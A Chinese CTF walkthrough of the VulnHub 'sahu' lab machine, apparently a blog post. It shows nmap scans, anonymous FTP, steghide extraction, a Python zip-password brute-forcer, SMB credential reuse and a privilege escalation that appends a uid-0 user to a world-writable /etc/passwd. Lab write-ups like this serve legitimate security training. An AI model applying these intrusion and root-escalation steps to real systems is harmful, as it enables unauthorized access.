vulnhub之sahu
一、信息获取
1、IP获取
──(kali㉿kali)-[~] └─$ sudo nmap -sn 192.168.62.129/24 Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-29 22:47 HKT Nmap scan report for 192.168.62.1 Host is up (0.00024s latency). MAC Address: 00:50:56:C0:00:08 (VMware) Nmap scan report for 192.168.62.2 Host is up (0.00019s latency). MAC Address: 00:50:56:F4:60:0B (VMware) Nmap scan report for 192.168.62.128 Host is up (0.00024s latency). MAC Address: 00:0C:29:45:11:5D (VMware) Nmap scan report for 192.168.62.254 Host is up (0.00023s latency). MAC Address: 00:50:56:EB:19:29 (VMware) Nmap scan report for 192.168.62.129 Host is up. Nmap done: 256 IP addresses (5 hosts up) scanned in 2.04 seconds
因为我对内网IP比较熟悉,192.168.62.129为kali的IP,192.168.62.128为新增的sahu机器IP。
2、开放端口获取
──(kali㉿kali)-[~] └─$ sudo nmap --min-rate 10000 -p- 192.168.62.128 Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-29 22:48 HKT Nmap scan report for 192.168.62.128 Host is up (0.00086s latency). Not shown: 65530 closed tcp ports (reset) PORT STATE SERVICE 21/tcp open ftp 22/tcp open ssh 80/tcp open http 139/tcp open netbios-ssn 445/tcp open microsoft-ds MAC Address: 00:0C:29:45:11:5D (VMware) Nmap done: 1 IP address (1 host up) scanned in 3.44 seconds
扫第二遍
┌──(kali㉿kali)-[~] └─$ sudo nmap --min-rate 10000 -p- 192.168.62.128 Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-29 22:55 HKT Nmap scan report for 192.168.62.128 Host is up (0.00090s latency). Not shown: 65530 closed tcp ports (reset) PORT STATE SERVICE 21/tcp open ftp 22/tcp open ssh 80/tcp open http 139/tcp open netbios-ssn 445/tcp open microsoft-ds MAC Address: 00:0C:29:45:11:5D (VMware) Nmap done: 1 IP address (1 host up) scanned in 5.35 seconds
两次的结果一样,开放端口为21,22,80,139,445
3、开放端口服务信息获取
①tcp端口信息获取
──(kali㉿kali)-[~] └─$ sudo nmap -sT -sV -O -p21,22,80,139,445 192.168.62.128 Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-29 22:48 HKT Nmap scan report for 192.168.62.128 Host is up (0.00093s latency). PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.3 22/tcp open ssh OpenSSH 8.0p1 Ubuntu 6build1 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: SAHU) 445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: SAHU) MAC Address: 00:0C:29:45:11:5D (VMware) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Aggressive OS guesses: Linux 5.0 - 5.3 (99%), Linux 2.6.32 (96%), Linux 3.2 - 4.9 (96%), Netgear ReadyNAS 2100 (RAIDiator 4.2.24) (96%), Linux 2.6.32 - 3.10 (96%), Linux 4.15 - 5.6 (96%), Linux 5.3 - 5.4 (96%), Sony X75CH-series Android TV (Android 5.0) (95%), Linux 3.1 (95%), Linux 3.2 (95%) No exact OS matches for host (test conditions non-ideal). Network Distance: 1 hop Service Info: Host: SAHU-VIRTUALBOX; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 15.68 seconds
②开放端口udp端口信息获取
──(kali㉿kali)-[~] └─$ sudo nmap -sT -sV -O -p21,22,80,139,445 192.168.62.128 Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-29 22:48 HKT Nmap scan report for 192.168.62.128 Host is up (0.00093s latency). PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.3 22/tcp open ssh OpenSSH 8.0p1 Ubuntu 6build1 (Ubuntu Linux; protocol 2.0) 80/tcp open http ((Ubuntu)) 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: SAHU) 445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: SAHU) MAC Address: 00:0C:29:45:11:5D (VMware) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Aggressive OS guesses: Linux 5.0 - 5.3 (99%), Linux 2.6.32 (96%), Linux 3.2 - 4.9 (96%), Netgear ReadyNAS 2100 (RAIDiator 4.2.24) (96%), Linux 2.6.32 - 3.10 (96%), Linux 4.15 - 5.6 (96%), Linux 5.3 - 5.4 (96%), Sony X75CH-series Android TV (Android 5.0) (95%), Linux 3.1 (95%), Linux 3.2 (95%) No exact OS matches for host (test conditions non-ideal). Network Distance: 1 hop Service Info: Host: SAHU-VIRTUALBOX; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 15.68 seconds
可以看到并未开放udp端口。
二、获取SHELL
4、21端口渗透
①尝试ftp匿名登录,用户名anonymous,无密码(到输入密码时回车即可登陆)
┌──(kali㉿kali)-[~] └─$ ftp 192.168.62.128 Connected to 192.168.62.128. 220 (vsFTPd 3.0.3) Name (192.168.62.128:kali): anonymous 331 Please specify the password. Password: 230 Login successful. Remote system type is UNIX. Using binary mode to transfer files. ftp>
②获取所有能够获取的文件
ftp> ls 229 Entering Extended Passive Mode (|||38578|) 150 Here comes the directory listing. -rw-r--r-- 1 0 0 230 Jan 30 2020 ftp.zip 226 Directory send OK. ftp> get ftp.zip local: ftp.zip remote: ftp.zip 229 Entering Extended Passive Mode (|||55212|) 150 Opening BINARY mode data connection for ftp.zip (230 bytes). 100% |**********************************************************************************************************************************************************************| 230 2.29 KiB/s 00:00 ETA 226 Transfer complete. 230 bytes received in 00:00 (2.26 KiB/s) ftp> exit
③ftp.zip破解
获取到压缩包后发现需要密码才能解压,尝试破解
┌──(kali㉿kali)-[~] └─$ zip2john ftp.zip >passwd.txt Created directory: /home/kali/.john ver 2.0 efh 5455 efh 7875 ftp.zip/ftp.txt PKZIP Encr: TS_chk, cmplen=50, decmplen=49, crc=0E919F97 ts=6E8D cs=6e8d type=8 ┌──(kali㉿kali)-[~] └─$ john passwd.txt Using default input encoding: UTF-8 Loaded 1 password hash (PKZIP [32/64]) Will run 4 OpenMP threads Proceeding with single, rules:Single Press 'q' or Ctrl-C to abort, almost any other key for status Almost done: Processing the remaining buffered candidate passwords, if any. Proceeding with wordlist:/usr/share/john/password.lst Proceeding with incremental:ASCII 0g 0:00:01:51 3/3 0g/s 16474Kp/s 16474Kc/s 16474KC/s aiecuzz!..acke117j Session aborted
破解了很久都没能成功,因此先放弃,尝试使用其他方法进行渗透。
5、22端口渗透
①搜索是否相应服务版本的漏洞
┌──(kali㉿kali)-[~] └─$ searchsploit OpenSSH 8.0p1 Exploits: No Results Shellcodes: No Results
无收获
②尝试爆破(一般不建议)
6、80端口渗透
①查询服务版本是否有漏洞
──(kali㉿kali)-[~] └─$ searchsploit Apache httpd 2.4.41 Exploits: No Results Shellcodes: No Results
无收获
②80端口一般提供的是网页服务,因此在浏览器中尝试打开,页面显示一张图片
③使用kali自带的dirb目录扫描工具对网站进行目录扫描
┌──(kali㉿kali)-[~] └─$ dirb http://192.168.62.128/ ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Sun Jan 29 23:37:27 2023 URL_BASE: http://192.168.62.128/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.62.128/ ---- ==> DIRECTORY: http://192.168.62.128/H/ + http://192.168.62.128/index.php (CODE:200|SIZE:194) + http://192.168.62.128/server-status (CODE:403|SIZE:279) ---- Entering directory: http://192.168.62.128/H/ ---- ==> DIRECTORY: http://192.168.62.128/H/A/ ---- Entering directory: http://192.168.62.128/H/A/ ---- ==> DIRECTORY: http://192.168.62.128/H/A/R/ ---- Entering directory: http://192.168.62.128/H/A/R/ ---- ----------------- END_TIME: Sun Jan 29 23:37:48 2023 DOWNLOADED: 18448 - FOUND: 2
探测出存在http://192.168.62.128/H/A/R/ 目录。
④使用gobuster对网站进行扫描(需要安装,没有自己的目录字典可以使用kali的自带字典文件,路径为/usr/share/wordlists/dirb/和/usr/share/wordlists/dirbuster/)
全部字典文件都跑一遍探测出了http://192.168.62.128/H/A/R/Y/A/N/A/目录
⑤访问http://192.168.62.128/H/A/R/Y/A/N/A/,显示为

点击查看页面源代码(浏览网页时常做动作),发现源码中有try to extract with hurrry:

尝试使用hurrry为密码解压ftp.zip,失败!
┌──(kali㉿kali)-[~]
└─$ unzip ftp.zip
Archive: ftp.zip
[ftp.zip] ftp.txt password:
password incorrect--reenter:
在CTF中,常会出现图片隐写的情况,因此提取图片并用steghide工具进行处理。
┌──(kali㉿kali)-[~] └─$ steghide extract -sf Haryana-1-1.jpg Enter passphrase: wrote extracted data to "file.txt". ┌──(kali㉿kali)-[~] └─$ ls -l total 116 drwxr-xr-x 2 kali kali 4096 Dec 31 13:30 Desktop drwxr-xr-x 2 kali kali 4096 Dec 31 13:30 Documents drwxr-xr-x 2 kali kali 4096 Dec 31 13:30 Downloads -rw-r--r-- 1 kali kali 125 Jan 30 23:55 file.txt -rw-r--r-- 1 kali kali 230 Jan 30 2020 ftp.zip -rw-r--r-- 1 kali kali 71342 Jan 30 2020 Haryana-1-1.jpg drwxr-xr-x 2 kali kali 4096 Dec 31 13:30 Music -rw-r--r-- 1 kali kali 195 Jan 29 23:11 passwd.txt drwxr-xr-x 2 kali kali 4096 Dec 31 13:30 Pictures drwxr-xr-x 2 kali kali 4096 Dec 31 13:30 Public drwxr-xr-x 2 kali kali 4096 Dec 31 13:30 Templates drwxr-xr-x 2 kali kali 4096 Dec 31 13:30 Videos ┌──(kali㉿kali)-[~] └─$ cat file cat: file: No such file or directory ┌──(kali㉿kali)-[~] └─$ cat file.txt I have found the password for a zip file but i have forgote the last part of it, can you find out 5AHU**
发现zip密码六位中的前四位,后两位直接爆破:
在csdn上找了个zip密码爆破脚本修改了一下:(2条消息) python暴力破解zip加密文件_小敢摘葡萄的博客-CSDN博客_python zip 密码
import zipfile import itertools filename = "ftp.zip" # 创建一个解压的函数,入参为文件名和密码 # 并使用try-except,避免报错中断程序。 def uncompress(file_name, pass_word): try: with zipfile.ZipFile(file_name) as z_file: z_file.extractall("./", pwd=pass_word.encode("utf-8")) return True except: return False # chars是密码可能的字符集 #chars = "abcdefghijklmnopqrstuvwxyz0123456789" #for c in itertools.permutations(chars, 4): # password = ''.join(c) # print(password) # result = uncompress(filename, password) # if not result: # print('解压失败。', password) # else: # print('解压成功。', password) # break # for i in range(1,122): for j in range(1,122): password = '5AHU'+chr(i)+chr(j) #print(password) result = uncompress(filename,password) if result: print("success",password)
运行:
┌──(kali㉿kali)-[~] └─$ python3 explosion.py success 5AHU#5
得到密码为5AHU#5
解压ftp.zip文件
┌──(kali㉿kali)-[~] └─$ unzip ftp.zip Archive: ftp.zip [ftp.zip] ftp.txt password: replace ftp.txt? [y]es, [n]o, [A]ll, [N]one, [r]ename: y inflating: ftp.txt ┌──(kali㉿kali)-[~] └─$ cat ftp.txt USERNAME = sahu PASSWORD = sahu14216
⑥得到一个账号和密码,尝试ssh连接
┌──(kali㉿kali)-[~] └─$ ssh sahu@192.168.62.128 sahu@192.168.62.128's password: Permission denied, please try again. sahu@192.168.62.128's password:
失败!
7、139,445号端口利用
①139,445同常跑的是共享文件服务,先收集信息
┌──(kali㉿kali)-[~] └─$ smbclient -L 192.168.62.128 Password for [WORKGROUP\kali]: Sharename Type Comment --------- ---- ------- print$ Disk Printer Drivers sambashare Disk Samba on Ubuntu IPC$ IPC IPC Service (sahu-VirtualBox server (Samba, Ubuntu)) Reconnecting with SMB1 for workgroup listing. Server Comment --------- ------- Workgroup Master --------- ------- SAHU SAHU-VIRTUALBOX
可以看到有sambashare共享目录,尝试登陆
┌──(kali㉿kali)-[~] └─$ smbclient //192.168.62.128/sambashare -A ftp.txt Try "help" to get a list of possible commands. smb: \>
登陆成功!
②获取到ssh.txt文件
──(kali㉿kali)-[~] └─$ smbclient //192.168.62.128/sambashare -A ftp.txt Try "help" to get a list of possible commands. smb: \> ? ? allinfo altname archive backup blocksize cancel case_sensitive cd chmod chown close del deltree dir du echo exit get getfacl geteas hardlink help history iosize lcd link lock lowercase ls l mask md mget mkdir more mput newer notify open posix posix_encrypt posix_open posix_mkdir posix_rmdir posix_unlink posix_whoami print prompt put pwd q queue quit readlink rd recurse reget rename reput rm rmdir showacls setea setmode scopy stat symlink tar tarmode timeout translate unlock volume vuid wdel logon listconnect showconnect tcon tdis tid utimes logoff .. ! smb: \> allinfo allinfo <file> smb: \> l . D 0 Thu Jan 30 16:50:23 2020 .. D 0 Thu Jan 30 15:57:06 2020 ssh.txt N 64 Thu Jan 30 16:50:02 2020 10253588 blocks of size 1024. 3374772 blocks available smb: \> allinfo ssh.txt altname: ssh.txt create_time: Thu Jan 30 04:50:03 PM HKT 2020 HKT access_time: Thu Jan 30 04:50:07 PM HKT 2020 HKT write_time: Thu Jan 30 04:50:03 PM HKT 2020 HKT change_time: Thu Jan 30 04:50:03 PM HKT 2020 HKT attributes: (80) stream: [::$DATA], 64 bytes smb: \> get ssh.txt getting file \ssh.txt of size 64 as ssh.txt (0.9 KiloBytes/sec) (average 0.9 KiloBytes/sec) smb: \> exit
根据ssh.txt信息进行登陆操作
──(kali㉿kali)-[~] └─$ cat ssh.txt ssh users list USERNAME = haryana PASSWORD = hralltime ┌──(kali㉿kali)-[~] └─$ ssh haryana@192.168.62.128 haryana@192.168.62.128's password: Welcome to Ubuntu 19.10 (GNU/Linux 5.3.0-18-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage 156 updates can be installed immediately. 77 of these updates are security updates. To see these additional updates run: apt list --upgradable Last login: Tue Feb 4 18:05:07 2020 from 192.168.43.111 haryana@sahu-VirtualBox:~$
登陆成功!!
三、提权
8、权限信息收集
①sudo -l
haryana@sahu-VirtualBox:~$ sudo -l [sudo] password for haryana: Sorry, user haryana may not run sudo on sahu-VirtualBox.
②ls -l /etc/crontab
haryana@sahu-VirtualBox:~$ ls -l /etc/crontab -rw-r--r-- 1 root root 1042 Jul 19 2019 /etc/crontab
③ls -l /etc/passwd
haryana@sahu-VirtualBox:~$ ls -l /etc/passwd -rwxrwxrwx 1 root root 2900 Jan 30 2020 /etc/passwd
YES!!!有权限对passwd文件进行操作。
9、提权
haryana@sahu-VirtualBox:~$ perl -le 'print crypt("xiaoliyu","addedsalt")' add31yDYreyBU haryana@sahu-VirtualBox:~$ echo "xiaoliyu:add31yDYreyBU:0:0:User_like_root:/root:/bin/bash" >>/etc/passwd haryana@sahu-VirtualBox:~$ su - xiaoliyu Password: root@sahu-VirtualBox:~# id uid=0(root) gid=0(root) groups=0(root) root@sahu-VirtualBox:~#
四、结束
root@sahu-VirtualBox:~# cat .bash_history .bashrc .cache/ .local/ .profile root.txt snap/ root@sahu-VirtualBox:~# cat root.txt GREATE YOU FINISH THIS TASK CONGRATS!!!!!!!!!!!! TELL ME ON TWITTER @VivekGautam09 root@sahu-VirtualBox:~#
参考:


